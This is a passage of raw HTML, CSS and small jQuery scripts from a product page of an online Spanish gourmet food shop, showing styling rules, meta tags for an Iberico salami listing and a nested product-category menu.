        font-size: 28px;
        line-height: 30px;
    }
    body#product .product-prices .product-discount span.regular-price {
        font-size: 20px;
        margin-left: 0;
        text-decoration-thickness: 2px;
    }
 
    body#product .an_stickyAddToCart-content {
        display: none;
    }
    body#product .product-prices .product-weight-new b {
        font-size: 23px;
        line-height: 25px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart:disabled {
        opacity: 1;
        background: #FF8077;
    }
    body#product .product-prices span#product-availability.sinstock {
        color: #ff0000;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix {
        display: flex;
        justify-content: flex-end;
        width: 50%
    }
    body#product .product-information .product-actions .quantity_availability .add {
        width: 100%;
    }
    body#product .product-information .product-actions input#quantity_wanted {
        min-width: auto;
        background: #fff;
        border: 2px solid #000;
        padding: 0;
        text-align: center;
        font-weight: bold;
    }
    body#product #wrapper {
        padding-top: 0;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix span.control-label {
        width: auto;
        padding-right: 5px;
        position: relative;
        top: 10px;
        font-size: 15px;
        font-weight: bold;
    }
    body#product footer#footer {
        padding-bottom: 130px;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix .qty {
        width: auto;
        margin-right: 10px;
    }
    body#product .product-information .product-actions .product-add-to-cart p.nombre_producto {
        margin-bottom: 2px;
        font-weight: bold;
        width: 50%;
        float: left;
    }
    body#product iframe#launcher {
        bottom: 130px !important;
    }
    body#product div._t57f0l {
        margin-bottom: 130px !important;
    }
    body#product .product-information .product-actions .product-add-to-cart {
        margin-top: 0;
        margin-bottom: 0;
    }
    
    body#product .product-information .product-actions .quantity_availability {
        width: 100%;
        display: block;
        margin-top: 5px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart {
        width: 100%;
        margin-right: 0;
        padding: 4px 0;
        text-transform: uppercase;
        background: #ff0000;
        font-size:22px;
        font-weight:bold;
    }
    body#product .product-information .product-additional-info {
        margin-bottom: 0;
        border: 0;
        padding-bottom: 0;
    }
    body#product .product-prices .tax-shipping-delivery-label {
        display: none;
    }
    body#product .product-prices .product-price.h5 {
        width: 40%;
        float: left;
    }
    body#product .product-prices {
        width: 100%;
    }
    body#product .product-prices .product-price.h5 span.price {
        color: #ff0002;
    }
    body#product .product-prices .product-weight-new {
        float: left;
        width: 30%;
        text-align: right;
    }
    body#product .product-prices span#product-availability {
        width: 30%;
        float: right;
        text-align: right;
        font-weight: bold;
        font-size: 23px;
        color: #27C433;
        line-height: 25px;
    }
    body#product .breadcrumb li, body#category .breadcrumb li{
        font-size: 14px;
        line-height: 13px;
        font-weight:bold;
    }
    body#product .breadcrumb {
        line-height: 16px;
    }
    body#product h1.product-name.h1 {
        font-size: 25px;
        line-height: 35px;
    }
    div#wld-desc-larga table.table {
        max-width: 100%;
        overflow: auto;
        display: block;
    }
    header#header {
        border-bottom: 0;
    }
    .page-category #search_filters .gs-filtrado .facet .facet-label {
        margin-bottom: 3px;
    }
    .page-category #category-top {
        background: #fff;
    }
    body .breadcrumb-wrapper {
        background-color: #fff;
        text-align: center;
    }
    body .breadcrumb-wrapper li:after {
        margin: 0 1px;
    }
    body#category .content_scene_cat .content_scene_cat_bg {
        padding: 0;
    }
    body#category .content_scene_cat p {
        margin-left: 0;
        margin-right: 0;
        padding-right: 0;
    }
    body#category .cat_desc {
        padding-left: 15px;
        padding-right: 15px;
    }
    body#category .content_scene_cat {
        margin-top: 0;
        box-shadow: none;
    }
    body#category div#js-product-list .product-prices-block span.price, body#category div#js-product-list .product-prices-block .product-weight-new {
        width: 50%;
        float: left;
    }
    body#category div#js-product-list .product-prices-block {
        display: flex;
        width: 100%;
        margin: 5px 0px;
    }
 
    .mobile-lang-and-cur {
        display: none;
    }
    .scroll-lock {
        overflow-y: scroll !important;
    }
  
}
</style>

<script defer>
    function level1(id_category){
        if($(".submenu.category"+id_category+".level1").hasClass("showSubmenu")){
            $(".submenu.category"+id_category+".level1").removeClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").removeClass('rotateArrow');
        }//if
        else{
            $(".submenu.level1,.submenu.level2,.submenu.level3").removeClass('showSubmenu'); 
            $(".level1 > p > span, .level2 > p > span,.level3 > p > span").removeClass('rotateArrow');
            $(".submenu.category"+id_category+".level1").addClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").addClass('rotateArrow');
        }//else
    }//level1
    function level2(id_category){
        // console.log("level 2 head idcat: "+ id_category)
        $(".submenu.category"+id_category).toggleClass('showSubmenu')
        $(".submenu > .category"+id_category+" > p > .imgflecha").toggleClass('rotateArrow');

    }//level
</script>
<script>

const isiPhone = /iPhone/.test(navigator.userAgent);
$(document).ready(function(){
    if (isiPhone) {
        $('.postmenu').css('margin-bottom', '150px');
    }
})
</script>




<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
    $(document).ready(function(){
      $("div#buscador_mvl").click(function(){
        $(".row.vertical-center.header-top-wrapper").toggle();
      })
      function reloadOnOrientationChange() {
        console.log("RELOADDDD")
        setTimeout(function(){
            location.reload();
        },500)
      }

      $(window).on("orientationchange", reloadOnOrientationChange);
    })
</script>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            setTimeout(function() {
                let resul = $(".resultado").html();
                let productId = "1241";
                console.log("Product ID:", productId);
                console.log("Resultado:", resul);

                // Aseguramos que resul exista
                if (resul) {
                    // Convertimos el string en array de IDs, quitamos espacios
                    let ids = resul.split(',').map(id => id.trim());

                    // Verificamos si el productId está exactamente dentro del array
                    if (ids.includes(productId)) {
                        $(".pstb-wrp.pstbh_displayReassurance").show();
                    } else {
                        $(".pstb-wrp.pstbh_displayReassurance").hide();
                    }
                } else {
                    $(".pstb-wrp.pstbh_displayReassurance").hide();
                }

            }, 500);
        });
    </script>
        
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html">
    <meta property="og:title" content="Iberico salami Cular | Buy Online | Free Delivery Europe">
    <meta property="og:site_name" content="Gastronomic Spain Food Company S.L. CIF ESB44262293">
    <meta property="og:description" content="Buy Cebo Iberico Salami Cular Online at the best price. Guijuelo Sausage. Weight: 650 gr. Brand: Nieto Martin. Thick size. Piece">
    <meta property="og:image" content="https://www.gastronomicspain.com/3002-large_default/salchichon-iberico-de-bellota-cular.webp">
       <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="18">
    <meta property="product:price:currency" content="EUR">
            <meta property="product:weight:value" content="0.880000">
        <meta property="product:weight:units" content="kg">
    
        
              <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Titillium+Web:400,600&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/modules/an_theme/views/css/owl.carousel.min.css" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/themes/huggestore/assets/cache/theme-6d62122161.css" type="text/css" media="all">

        
        
              <script type="text/javascript" defer src="https://www.gastronomicspain.com/themes/huggestore/assets/cache/bottom-0c9e4e2160.js" ></script>


        
    </head>
    <body id="product" class=" lang-en country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1241 product-iberico-salami-cular product-id-category-10 product-id-manufacturer-5 product-id-supplier-5 product-available-for-order  mCustomScrollbar"   >
	
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe
	src="https://www.googletagmanager.com/ns.html?id=GTM-5SRBGTX9"
	height="0" width="0"
	style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	
	
	
	
                
            
        
        <main>
            
                            
            <div class="header-banner">
                <div class="top_banner_message">
                                                            
                                        
                                        <span style="display:none">US</span>
                    <span style="display:none">14</span>
                    <span style="display:none">33</span>
                    <a href="https://www.gastronomicspain.com/en/content/shipping-eu/">
                                            Free shipping to EE.UU. from orders over €
                                        </a>
                </div>
            </div>
            <header id="header" class=" container  header3">
                
                    

    
        <nav id="pc_menu_mod" class="header-nav tablet-h">
            <div class="pc">
                                                                 <div id="menu-icon">
                    <div>
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/menuPC_def.png" alt="Icono menu">
                    </div>
                </div>
                <div id="geoloc-ref" class="geoloc-ref" style="display: none">
                        <a class="ets_click_show" href="javascript:void(0)" >
        <i class="icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></i>
        <span class="text_content">EE.UU.</span>
            </a>


                    <script>
                        /* ETS GEO LOCATION CUSTOM >>> */
                        document.addEventListener('DOMContentLoaded', () => {
                            const etsLocTrigger = document.querySelector('#geoloc-ref > .ets_click_show'),
                                locTrigger = document.getElementById('identity-country-link');
                            if (!etsLocTrigger || !locTrigger || 'undefined' == typeof jQuery) {
                                return;
                            }
                            locTrigger.addEventListener('click', e => {
                                e.preventDefault();
                                jQuery(etsLocTrigger).trigger('click');
                            });
                        });
                        /* <<< ETS GEO LOCATION CUSTOM */
                    </script>
                </div>
                <div id="logo_pc">
                    <a href="/">
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/logoPC_def.png" alt="Logo GastronomicSpain">
                    </a>
                </div>
                <div id="buscador_pc" class="buscador_pc buscador_pc1" style="display:none;"
                        onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
                >
                    <input type="text">
                    <div>
                        <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono buscar">
                    </div>
                </div>
                <div class="header_parte_derecha">
                    <div id="cuenta_pc">
                        <a href="index.php?controller=invitado">
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/cuentaPC_def.png" alt="Icono usuario">
                        </a>
                    </div>
                    <div id="carrito_pc">
                        <a href="https://www.gastronomicspain.com/en/carrito">
                            <div class="total_to_pay"  style='display:none;'>
                                                            0€
                                                        </div>
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/carritoPC_def.png" alt="Icono carrito">
                            <div class="total_elements"  style='display:none;'>0</div>
                        </a>
                    </div>
                </div>

            </div>
            <div id="buscador_pc" class="buscador_pc buscador_pc2"
                onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
            >
                <input type="text">
                <div>
                    <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono lupa">
                </div>
            </div>
        </nav>
        <div class="container">
            <div class="amegamenu_mobile-modal">
                <div id="mobile_top_menu_wrapper" class="row" data-level="0">
                    <div class="mobile-menu-header">
                        <div class="megamenu_mobile-btn-close">
                            <span>Categories</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px">
                                <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                            </svg>
                        </div>
                    </div>
                    <div class="premenu">
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/en/sales/" style="text-transform: uppercase; color: white; font-weight: bold;">Sales</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/en/new/" style="text-transform: uppercase; color: white; font-weight: bold;">New</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/en/zero-waste/" style="color: white;    font-weight: bold;">ZERO WASTE</a>
                        </div>
                 
                                            </div>
                    <div class="js-top-menu-bottom">
                                                <div class='menuCatMVL'><div class='category40 level1'><p onclick="level1(40)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/40_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/christmas/">Christmas</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category40 level1'><div class='category135 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-christmas-food/">Christmas food</a></p></div><div class='category90 level2'><p onclick="level2(90)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-christmas-sweets/">Spanish christmas sweets</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category90 level2'><div class='category91 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/polvorones-and-mantecados/">Polvorones and mantecados</a></p></div><div class='category92 level3'><p onclick="level2(92)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-nougat/">Spanish nougat</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category92 level3'><div class='category128 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/jijona-nougat-soft-almond-nougat-/">Jijona nougat - soft almond nougat</a></p></div><div class='category129 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/alicante-nougat-hard-nougat/">Alicante nougat - hard nougat</a></p></div><div class='category130 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/toasted-egg-yolk-nougat/">Toasted egg yolk nougat</a></p></div><div class='category131 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/suchard-nougat/">Suchard nougat</a></p></div><div class='category133 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sugar-free-nougat/">Sugar free nougat</a></p></div><div class='category132 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/more-types-of-nougat/">More types of nougat</a></p></div></div></div><div class='category101 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/marzipan-figurines/">Marzipan figurines</a></p></div><div class='category127 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-spanish-christmas-desserts/">Other spanish christmas desserts</a></p></div></div></div></div></div><div class='category11 level1'><p onclick="level1(11)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/11_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-ham/">Hams</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category11 level1'><div class='category70 level2'><p onclick="level2(70)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/iberico-ham/">Iberico ham</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category70 level2'><div class='category71 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cebo-iberico-ham/">Cebo iberico ham</a></p></div><div class='category72 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/">Acorn-fed iberico ham</a></p></div><div class='category73 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pata-negra-ham/">Pata negra ham</a></p></div></div></div><div class='category75 level2'><p onclick="level2(75)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/serrano-ham/">Serrano ham</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category75 level2'><div class='category93 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/teruel-ham/">Teruel ham</a></p></div><div class='category257 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/trevelez-ham/">Trevelez Ham</a></p></div><div class='category258 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/alpujarra-ham/">Alpujarra Ham</a></p></div></div></div><div class='category80 level2'><p onclick="level2(80)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/pork-shoulder-ham/">Pork shoulder ham</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category80 level2'><div class='category74 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/iberian-ham-shoulder/">Iberian ham shoulder</a></p></div><div class='category81 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/serrano-shoulder-ham/">Serrano ham shoulder</a></p></div></div></div></div></div><div class='category10 level1'><p onclick="level1(10)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/10_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-sausages/">Spanish sausages</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category10 level1'><div class='category41 level2'><p onclick="level2(41)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-chorizo-sausage/">Chorizos</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category41 level2'><div class='category78 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cured-chorizo/">Cured chorizo</a></p></div><div class='category79 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/iberico-chorizo/">Iberico chorizo</a></p></div></div></div><div class='category43 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/salchichon-longaniza-and-fuet/">Sausages</a></p></div><div class='category42 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/black-pudding/">Spanish black pudding</a></p></div><div class='category34 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cecina-bacon/">Cecina and bacon</a></p></div><div class='category44 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pork-loin/">Pork loin</a></p></div><div class='category125 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sausage-sobrasada/">Sausage sobrasada</a></p></div></div></div><div class='category33 level1'><p onclick="level1(33)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/33_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/cheese/">Cheese</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category33 level1'><div class='category126 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/manchego-cheese/">Manchego cheese</a></p></div><div class='category266 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/soft-semi-cured-cheese/">Soft & semi-cured cheese</a></p></div><div class='category267 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/aged-cheese-/">Aged cheese</a></p></div><div class='category268 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/hard-cheese/">Hard cheese</a></p></div><div class='category269 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sheep-and-goat-cheese/">Sheep and goat cheese</a></p></div><div class='category270 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/specialty-cheeses/">Specialty cheeses</a></p></div><div class='category271 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/torta-del-casar-cheese/">Torta del Casar cheese</a></p></div></div></div><div class='category5 level1'><p onclick="level1(5)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/5_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/appetizers/">Appetizers</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category5 level1'><div class='category32 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/olives/">Olives</a></p></div><div class='category272 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pickles/">Pickles</a></p></div><div class='category35 level2'><p onclick="level2(35)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/snacks/">Snacks</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category35 level2'><div class='category276 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/crunchy-snacks/">Crunchy Snacks</a></p></div><div class='category260 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spicy-snacks/">Spicy Snacks</a></p></div><div class='category273 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chips/">Chips</a></p></div><div class='category274 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sunflower-seeds/">Sunflower Seeds</a></p></div><div class='category275 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/nuts-and-snacks-mix/">Nuts and Snacks Mix</a></p></div></div></div><div class='category246 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/nuts/">Nuts</a></p></div><div class='category247 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-bread/">Spanish Bread</a></p></div></div></div><div class='category36 level1'><p onclick="level1(36)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/36_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/seafood/">Seafood</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category36 level1'><div class='category82 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pickled-mussels/">Pickled mussels</a></p></div><div class='category83 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/surimi/">Surimi</a></p></div><div class='category84 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/anchovies/">Anchovies</a></p></div><div class='category85 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/squid-and-octopus/">Squid and octopus</a></p></div><div class='category86 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/salt-fish/">Salt fish</a></p></div><div class='category87 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/canned-tuna/">Canned tuna</a></p></div><div class='category88 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sardines-and-mackerel/">Sardines and mackerel</a></p></div><div class='category89 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/clams-and-cockles/">Clams and cockles</a></p></div></div></div><div class='category31 level1'><p onclick="level1(31)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/31_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/-typical-dishes/">Typical dishes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category31 level1'><div class='category9 level2'><p onclick="level2(9)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/stews/">Stews</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category9 level2'><div class='category277 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/stews/">Stews</a></p></div><div class='category278 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/ready-made-dishes/">Ready-made dishes</a></p></div><div class='category279 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/peppers-stuffed/">Peppers stuffed</a></p></div></div></div><div class='category37 level2'><p onclick="level2(37)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-tapas/">Spanish tapas</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category37 level2'><div class='category280 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-tortillas-and-empanadillas/">Spanish Tortillas and Empanadillas</a></p></div><div class='category281 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-gazpacho-and-salmorejo/">Spanish Gazpacho and Salmorejo</a></p></div></div></div><div class='category45 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spread/">Spread</a></p></div></div></div><div class='category255 level1'><p onclick="level1(255)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/255_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/rice-legumes/">Rice and legumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category255 level1'><div class='category14 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/rice/">Rice</a></p></div><div class='category47 level2'><p onclick="level2(47)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/legumes/">Legumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category47 level2'><div class='category286 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/dried-beans/">Dried beans</a></p></div><div class='category287 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cooked-legumes/">Cooked legumes</a></p></div></div></div></div></div><div class='category13 level1'><p onclick="level1(13)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/13_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/vegetables/">Vegetables</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category13 level1'><div class='category289 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/peppers/">Peppers</a></p></div><div class='category290 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/artichokes/">Artichokes</a></p></div><div class='category291 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/asparagus/">Asparagus</a></p></div><div class='category292 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-vegetables/">Other vegetables</a></p></div><div class='category293 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/fritadas-and-pistos/">Fritadas and Pistos</a></p></div><div class='category294 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/mushrooms-fungi/">Mushrooms & Fungi</a></p></div></div></div><div class='category56 level1'><p onclick="level1(56)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/56_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/broth-and-pasta/">Broth and pasta</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category56 level1'><div class='category288 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/broth/">Broth</a></p></div><div class='category256 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/noodles-and-pasta/">Noodles and pasta</a></p></div></div></div><div class='category252 level1'><p onclick="level1(252)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/252_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/chocolats-sweets/">Chocolates and Sweets</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category252 level1'><div class='category295 level2'><p onclick="level2(295)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/chocolate/">Chocolate</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category295 level2'><div class='category296 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chocolate-bars/">Chocolate bars</a></p></div><div class='category297 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chocolate-bar-sugar-free/">Chocolate Bar Sugar free</a></p></div></div></div><div class='category99 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chocolatinas/">Spanish 